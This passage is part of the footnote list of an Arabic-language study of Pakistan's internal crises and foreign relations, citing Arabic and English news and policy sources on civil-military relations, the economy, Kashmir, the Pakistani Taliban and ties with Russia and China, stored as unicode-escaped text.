\u0627\u0644\u0645\u062c\u064a\u062f\u060c \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0644\u062f\u0648\u0644\u0629 \u0648\u0623\u062b\u0631\u0647\u0627 \u0639\u0644\u0649 \u0627\u0636\u0637\u0631\u0627\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u060c 24 \u064a\u0648\u0644\u064a\u0648 2016\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 1 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.us\/Y67RP\r\n\r\n[4] \u0644\u0644\u0645\u0632\u064a\u062f \u0627\u0646\u0638\u0631:\r\n\r\n- \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u064a\u0646 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0648\u062a\u0639\u0627\u064a\u0634 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0627\u0644\u062c\u064a\u0634\u060c \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c 8 \u0633\u0628\u062a\u0645\u0628\u0631 2018\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 1 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3sAqYlP\r\n\r\n- \u0628\u0627\u0643\u0633\u062a\u0627\u0646: \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u064a\u0635\u0648\u062a \u0639\u0644\u0649 \u0639\u0632\u0644 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646\u060c \u0641\u0631\u0627\u0646\u0633 24\u060c 9 \u0623\u0628\u0631\u064a\u0644 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 1 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3wdjVlr\r\n\r\n[5] \u0645\u0627 \u0647\u064a \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629\u060c \u0633\u0643\u0627\u064a \u0646\u064a\u0648\u0632\u060c 11 \u0623\u0628\u0631\u064a\u0644 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 1 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a:\r\n\r\nhttps:\/\/bit.ly\/3FYZhcd\r\n\r\n[6]\u00a0 \u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0648\u0636\u063a\u0648\u0637 \u0627\u0644\u062e\u0627\u0631\u062c\u060c \u062c\u0631\u064a\u062f\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u0629\u060c 2011\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 3 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.ly\/BJD1qat\r\n\r\n[7] \u0633\u062a\u0627\u0631 \u062c\u0628\u0627\u0631 \u0639\u0644\u0627\u0648\u064a\u060c \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062f\u0631\u0627\u0633\u0629 \u0641\u064a \u0646\u0634\u0623\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u062a\u0637\u0648\u0631 \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u0635 \u0635 201-218.\r\n\r\n[8] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u0635 \u0635 218-230.\r\n[9] Economic corridor development in Pakistan: concept, framework, and case studies, Asian development bank, February 2022, p. VII, available at: https:\/\/cutt.us\/YmC1m\r\n[10] Tahmina Rashid, Pakistan\u2019s substantial development challenge, Asian and the Pacific Policy Society, 23 September 2021, accessed: 5 May 2022, available at: https:\/\/cutt.us\/V2nHr\r\n[11] Sakib Sherani, Defining challenges, DAWN, 29 January 2021, accessed: 4 June 2022, available at: https:\/\/cutt.us\/JrdGw\r\n[12] Pakistan gets 336 m in coalition support fund, foreign reserves climb to 19 bn, DAWN, 28 July 2015, accessed: 4 June 2022, available at: https:\/\/cutt.us\/iJqOz\r\n[13] Sakib Sherani, Defining challenges, Op. cit.\r\n\r\n[14] \u0634\u0627\u0647\u062f \u0646\u0639\u064a\u0645\u060c \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a: \u0627\u0644\u062a\u0646\u0627\u0642\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0625\u0645\u0643\u0627\u0646\u0627\u062a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 29 \u0646\u0648\u0641\u0645\u0628\u0631 2015\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.us\/5IBPf\r\n\r\n[15] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642.\r\n\r\n[16] \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0642\u0627\u062f\u060c \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062a\u0626\u0646 \u0648\u0633\u0637 \u0623\u0632\u0645\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0645\u0639\u064a\u0634\u064a\u0629 \u0645\u062a\u062f\u0647\u0648\u0631\u0629\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 22 \u0645\u0627\u064a\u0648 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/390ppat\r\n\r\n[17] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642.\r\n[18] Syed Zeeshan Haider, Pakistan\u2019s major problems and their solutions, Pakistan Today, 16 June 2018, accessed: 4 June 2022, available at: https:\/\/cutt.us\/QEl2O\r\n[19] Pakistan\u2019s Internal Security Challenges: Will The Military Cope?, Institute of peace and conflict studies, August 2013, accessed: 5 May 2022, available at: https:\/\/cutt.us\/HN7Lr\r\n[20] \u064a\u0627\u0633\u0645\u064a\u0646 \u0623\u062d\u0645\u062f \u0625\u0633\u0645\u0627\u0639\u064a\u0644\u060c \u0627\u0644\u062a\u062f\u0627\u0639\u064a\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0644\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0645\u062c\u0644\u0629 \u0643\u0644\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u060c \u0627\u0644\u0645\u062c\u0644\u062f 15\u060c \u0627\u0644\u0639\u062f\u062f 14\u060c \u0623\u0628\u0631\u064a\u0644 2022\u060c \u0635 475.\r\n[21] Sumit Ganguly, What Pakistan\u2019s New National Security Policy Leaves Out, Foreign Policy, 2 February 2022, accessed: 5 May 2022, available at: https:\/\/cutt.us\/uxUm5\r\n[22] \u0623\u0646\u062c\u064a\u0644\u0648\u0633 \u0639\u0628\u062f \u0627\u0644\u0645\u0644\u0643\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u062a\u062c\u0627\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646\u0630 2014\u060c \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u0644\u0644\u062f\u0627\u0631\u0633\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c 25 \u0641\u0628\u0631\u0627\u064a\u0631 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 3 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.us\/ETbWy\r\n\r\n[23] \u00a0\u0639\u0632\u0629 \u062c\u0645\u0627\u0644 \u0639\u0628\u062f \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0635\u0631\u0627\u0639 \u0628\u064a\u0646 \u0627\u0644\u0647\u0646\u062f \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0636\u0648\u0621 \u0627\u0644\u063a\u0627\u0621 \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0630\u0627\u062a\u064a \u0644\u0625\u0642\u0644\u064a\u0645 \u0643\u0634\u0645\u064a\u0631\u060c \u0645\u062c\u0644\u0629 \u0643\u0644\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u060c \u0627\u0644\u0639\u062f\u062f \u0627\u0644\u062b\u0627\u0644\u062b\u060c 2019\u060c \u0635 46.\r\n\r\n[24] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u0635 43.\r\n\r\n[25] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u063555.\r\n\r\n[26] \u0645\u062d\u0627\u0643\u0627\u0629 \u062e\u0637\u0637 \u0627\u0644\u0627\u0633\u062a\u064a\u0637\u0627\u0646 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629.. \u0647\u0643\u0630\u0627 \u064a\u0633\u0639\u0649 \u0645\u0648\u062f\u064a \u0644\u062a\u063a\u064a\u064a\u0631 \u0647\u0648\u064a\u0629 \u0643\u0634\u0645\u064a\u0631\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 30 \u0623\u063a\u0633\u0637\u0633 2020\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 6 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3MsJBzd\r\n[27] Namra Naseer and Rushali Saha, What Political Change in Pakistan Could Mean for Relations With India, The Diplomat, 13 may 2022, accessed: 4 June 2022, available at: https:\/\/cutt.us\/W1Gow\r\n[28] \u0623\u0646\u062c\u064a\u0644\u0648\u0633 \u0639\u0628\u062f \u0627\u0644\u0645\u0644\u0643\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u062a\u062c\u0627\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646\u0630 2014\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642.\r\n\r\n[29] \u0647\u062c\u0645\u0627\u062a \u0645\u0648\u0645\u0628\u0627\u064a \u0647\u064a \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 \u0634\u0628\u0647 \u0627\u0644\u0645\u062a\u0632\u0627\u0645\u0646\u0629 \u0628\u062f\u0623\u062a \u0623\u062d\u062f\u0627\u062b\u0647\u0627 \u0644\u064a\u0644 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 26 \u0646\u0648\u0641\u0645\u0628\u0631 2008\u060c \u0642\u0627\u0645\u062a \u0628\u0647\u0627 \u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0633\u0644\u062d\u064a\u0646 \u0639\u0644\u0649 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0641\u0646\u0627\u062f\u0642 \u0627\u0644\u0641\u0627\u062e\u0631\u0629 \u0648\u0627\u0644\u0645\u0637\u0627\u0639\u0645 \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \u0648\u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0648\u0645\u062d\u0637\u0627\u062a \u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0643\u062a\u0638\u0629 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u062a\u064a \u064a\u0632\u064a\u062f \u0639\u062f\u062f \u0633\u0643\u0627\u0646\u0647\u0627 \u0639\u0646 13 \u0645\u0644\u064a\u0648\u0646 \u0646\u0633\u0645\u0629\u060c \u0645\u0645\u0627 \u062a\u0633\u0628\u0628 \u0641\u064a \u0645\u0642\u062a\u0644 195 \u0634\u062e\u0635\u060c \u0648\u062c\u0631\u062d \u0645\u0626\u0627\u062a \u0622\u062e\u0631\u064a\u0646 \u0648\u0627\u062d\u062a\u062c\u0627\u0632 \u0639\u062f\u0629 \u0633\u064a\u0627\u062d \u0623\u062c\u0627\u0646\u0628.\r\n\r\n[30] \u0623\u0646\u062c\u064a\u0644\u0648\u0633 \u0639\u0628\u062f \u0627\u0644\u0645\u0644\u0643\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u062a\u062c\u0627\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646\u0630 2014\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642.\r\n\r\n[31] \u0627\u0644\u0647\u0646\u062f \u062a\u062e\u0634\u0649 \u0639\u0648\u0627\u0642\u0628 \u0633\u064a\u0637\u0631\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0641\u064a \u0643\u0634\u0645\u064a\u0631\u060c \u0641\u0631\u0627\u0646\u0633 24\u060c 16 \u0623\u0643\u062a\u0648\u0628\u0631 2021\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/390u3oV\r\n\r\n[32] \u0623\u062d\u0645\u062f \u0645\u0648\u0641\u0642 \u0632\u064a\u062f\u0627\u0646\u060c \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 5 \u062f\u064a\u0633\u0645\u0628\u0631 2012\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.us\/f5Wo5\r\n[33] Mohib Ullah Durani, Ashraf Khan, Pakistan - Afghan Relations: Historic Mirror, The Dialogue, Volume IV, Number 1, 2021, p 27.\r\n[34] Ibid, p. 34.\r\n\r\n[35] \u0634\u0646\u0651\u064e\u062a \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0645\u0639\u0638\u0645 \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0645\u0646 \u062f\u0627\u062e\u0644 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629. \u0648\u0648\u0641\u0642\u064b\u0627 \u0644\u0644\u0623\u0631\u0642\u0627\u0645 \u0627\u0644\u0635\u0627\u062f\u0631\u0629 \u0639\u0646 \u0627\u0644\u0645\u0639\u0647\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0635\u0631\u0627\u0639 \u0648\u0627\u0644\u0623\u0645\u0646\u060c \u0634\u0647\u062f \u0623\u0628\u0631\u064a\u0644 2022 \u0627\u0631\u062a\u0641\u0627\u0639\u064b\u0627 \u0628\u0646\u0633\u0628\u0629 24% \u0641\u064a \u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u0651\u064e\u062d\u064a\u0646 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0633\u0627\u0628\u0642. \u0648\u0634\u0647\u062f \u0623\u0628\u0631\u064a\u0644 \u0648\u0642\u0648\u0639 34 \u0647\u062c\u0648\u0645\u064b\u0627\u060c \u0645\u0645\u0627 \u0623\u0648\u062f\u0649 \u0628\u062d\u064a\u0627\u0629 55 \u0634\u062e\u0635\u064b\u0627 \u0648\u0623\u0635\u064a\u0628 25 \u0622\u062e\u0631\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644. \u0648\u0641\u064a \u0645\u0627\u0631\u0633\u060c \u0628\u0644\u063a \u0639\u062f\u062f \u0627\u0644\u0647\u062c\u0645\u0627\u062a 26. \u0644\u0643\u0646 \u0639\u062f\u062f \u0627\u0644\u0636\u062d\u0627\u064a\u0627 \u0643\u0627\u0646 \u0623\u0639\u0644\u0649 \u0628\u0643\u062b\u064a\u0631\u060c \u062d\u064a\u062b \u0633\u0642\u0637 77 \u0642\u062a\u064a\u0644\u064b\u0627 \u0648288 \u062c\u0631\u064a\u062d\u064b\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0633\u0628\u0628 \u062a\u0641\u062c\u064a\u0631 \u0627\u0646\u062a\u062d\u0627\u0631\u064a \u0645\u062f\u0645\u0651\u0650\u0631 \u0641\u064a \u0645\u0633\u062c\u062f \u0634\u064a\u0639\u064a \u0641\u064a \u0628\u064a\u0634\u0627\u0648\u0631 \u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0631\u0627\u0628\u0639 \u0645\u0646 \u0627\u0644\u0634\u0647\u0631\u060c \u0648\u0644\u0644\u0645\u0632\u064a\u062f \u0627\u0646\u0638\u0631:\r\n\r\n- \u0639\u0645\u0631 \u0641\u0627\u0631\u0648\u0642\u060c \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0645\u062c\u064a\u0621 \u0627\u0644\u062b\u0627\u0646\u064a \u0644\u0640\u00ab\u0637\u0627\u0644\u0628\u0627\u0646\u00bb\u060c \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c 10 \u0645\u0627\u064a\u0648 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3Q7aOdZ\r\n\r\n[36] \u0639\u0645\u0631 \u0641\u0627\u0631\u0648\u0642\u060c \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0642\u0628\u0636\u0629 \u0645\u0648\u062c\u0629 \u0625\u0631\u0647\u0627\u0628 \u062c\u062f\u064a\u062f\u0629 \u0648\u0647\u062c\u0645\u0627\u062a \u0627\u0646\u062a\u062d\u0627\u0631\u064a\u0629\u060c \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c 7 \u0645\u0627\u0631\u0633 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3zlR4xl\r\n\r\n[37] \u0645\u062c\u064a\u062f \u0639\u0628\u062f \u0627\u0644\u0628\u0627\u0633\u0637\u060c \u0639\u0648\u062f\u0629 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0628\u0639\u062f \u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0633\u0644\u0637\u0629\u060c \u0639\u064a\u0646 \u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u062a\u0637\u0631\u0641\u060c 16 \u0645\u0627\u0631\u0633 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 5 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3sNSTiz\r\n\r\n[38] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642.\r\n\r\n[39] \u0645\u062d\u062f\u062f\u0627\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0648\u062a\u062c\u0644\u064a\u0627\u062a\u0647\u0627 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u0645\u0631\u0643\u0632 \u062d\u0631\u0645\u0648\u0646 \u0644\u0644\u062f\u0627\u0631\u0633\u0627\u062a \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u0629\u060c 22\u062f\u064a\u0633\u0645\u0628\u0631 2018\u060c \u0635 2.\r\n\r\n[40] \u0639\u0627\u0645 2015 \u0641\u064a \u0634\u0631\u0642 \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0623\u0628\u064a\u0636 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0639\u0644\u0649 \u0645\u0642\u0631\u0628\u0629 \u0645\u0646 \u0633\u0648\u0631\u064a\u0627\u060c \u0648\u0641\u064a \u0639\u0627\u0645 2016 \u0641\u064a \u0628\u062d\u0631 \u0627\u0644\u0635\u064a\u0646 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u060c \u0648\u0641\u064a \u0639\u0627\u0645 2017 \u0641\u064a \u0628\u062d\u0631 \u0627\u0644\u0628\u0644\u0637\u064a\u0642\u060c \u0627\u0644\u0645\u0633\u0631\u062d \u0627\u0644\u0631\u0626\u064a\u0633 \u0644\u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u064a\u0646 \u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0644\u062d\u0644\u0641 \u0627\u0644\u0623\u0637\u0644\u0633\u064a.\r\n\r\n[41] \u0645\u062d\u062f\u062f\u0627\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0648\u062a\u062c\u0644\u064a\u0627\u062a\u0647\u0627 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u0635 \u0635 3-4.\r\n[42] Samprity Biswas, Russia\u2013China\u2013 Pakistan Engagement in the Changing Global Context: Scrutinizing the Realist Logic of a Trilateral \u2018Axis, Jadavpur Journal of International Relations vol. 25, Issue 1, 2021, p. 11.\r\n[43] Rouben Azizian, Peter Vasilieff, Russia and Pakistan: The Difficult Path to Rapprochement, Asian Affairs, vol. 30, Issue 1, 2003, p. 38.\r\n[44] \u0645\u0635\u0637\u0641\u064a \u0634\u0644\u0634\u060c \u0631\u0648\u0633\u064a\u0627 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646.. \u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0636\u0631\u0648\u0631\u0627\u062a\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062f\u0627\u0631\u0633\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0623\u0648\u0631\u0627\u0633\u064a\u0629\u060c 19 \u062f\u064a\u0633\u0645\u0628\u0631 2021\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.us\/6jauo\r\n\r\n[45] \u0627\u0644\u0645\u0631\u062c\u0639 \u0627\u0644\u0633\u0627\u0628\u0642.\r\n\r\n[46] \u0645\u0646\u0649 \u0647\u0627\u0646\u064a \u0645\u062d\u0645\u062f\u060c \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629\u060c \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0639\u0631\u0628\u064a \u0644\u0644\u0628\u062d\u0648\u062b \u0648\u0627\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 